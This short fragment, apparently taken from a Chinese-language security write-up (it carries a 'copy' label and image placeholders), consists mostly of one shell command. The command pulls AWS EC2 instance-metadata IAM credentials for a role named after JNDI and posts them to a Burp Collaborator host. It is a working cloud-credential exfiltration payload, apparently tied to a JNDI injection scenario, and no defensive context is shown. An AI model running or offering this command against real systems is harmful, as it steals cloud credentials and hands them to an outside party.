 复制/bin/sh -c cd /tmp && curl http://169.254.169.254/latest/meta-data/iam/security-credentials/kat-JNDI-EC2-Role >> /tmp/token && curl -d @/tmp/token --http1.0 http://8u3xpjnhrq5nrlfmdobut3sztqzin7.burpcollaborator.net1.